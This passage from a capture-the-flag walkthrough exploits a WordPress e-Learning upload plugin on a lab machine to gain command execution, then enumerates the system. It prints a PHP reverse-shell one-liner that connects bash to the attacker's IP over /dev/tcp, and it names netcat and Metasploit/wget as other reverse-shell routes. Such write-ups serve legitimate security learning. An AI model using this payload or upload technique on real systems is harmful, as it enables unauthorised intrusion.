
After clicking on the “e-Learning” option, as we did in the above screenshot, an upload module will open which allows us to upload the zip file:
I uploaded the zip file. After that, we fill the title column and select the “iFrame” which can be seen above.
Now, by clicking on the “Insert” option, the file will be uploaded on the server and the path of the file will be visible on the dashboard, which can be seen in the following screenshot:
Now we publish this page. We can see the uploaded path in the highlighted area of the above screenshot.
Upload path: /wp-content/uploads/articulate_uploads/HEHE/index.html

As we did in the first step, we had created a PHP command execution shell file with the name of “index.php”. So, I opened the upload URL by changing the file to “index.php”. Now we have the command execution on the target system through that, we can execute any command on the server. I first checked this by running the ls command, and the output of the command can be seen in the following screenshot. Our exploit is successful.
Step 9
From the previous steps, we were able to exploit a WordPress vulnerability and successfully reach a command shell on the target machine. As the goal of this CTF is to gain root access of the target machine, in this step we will work towards taking the reverse shell of the target machine.
There are multiple ways through which we can take the reverse shell of the target machine. Some of them are listed below.
- We can use Python Perl command to take the reverse shell
- We can use Metasploit to create a reverse connection file and upload it on the target machine by using the wget utility and take the reverse connection
- If the target machine has the NetCut utility, we can also use it for taking the reverse connection, and it is easiest way for reverse connection
First, I will be trying the third method first and see if it works. For this, first we verify that the target machine has the NetCut utility. We can try running the man command; if the command returns the output of the command manual, it means that the NetCut utility is available.
We can see that NetCut is available on the target machine, so we can try a NetCut reverse connection command to take the reverse connection. However, that does not seem to be working on the target machine.
After that, I simply wrote a PHP reverse shell command and created a payload to upload that onto the target system as per the details given on the Exploit-DB website.
The PHP reverse shell command is as follows:
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/192.168.1.20/1234 0>&1'");

Here, we have put the attacker IP address and the port number. In my case, the attacker IP address was 192.168.1.20 and the port was 1234. After that, I uploaded the same on the target machine and received a successfully uploaded message. The upload path can be seen in the following screenshot:

In the above screenshot, we can see the file upload path. Let’s open the file on the browser by changing its extension to “.php’. Let’s look at the following screenshot and see whether our payload was successful or not.
As we can see in the above screenshot, the payload was successful, and we were able to get the reverse shell of the target machine. But this is a reverse shell with “no job control” available. As our target is to get the root access of the machine, let’s try to work this out further.
Step 10
In this step, we will enumerate the user and try to bypass the limited shell abilities.
In the above screenshot, we can see that this is not a root user. The username is “Stephan” that is run in the pcap mode.
I used the following commands to find system information and read the etc/issue file.
- Id
- uname -a
- cat /etc/issue

Next, we run the ip add command to see the list of routing, devices and tunnels. The output of the command can be seen in the following screenshot:
Command used: <<ip add >>
In the above screenshot, we can see all the IP addresses associated on all available network devices. We can see the pcap interface details highlighted in the above screenshot.
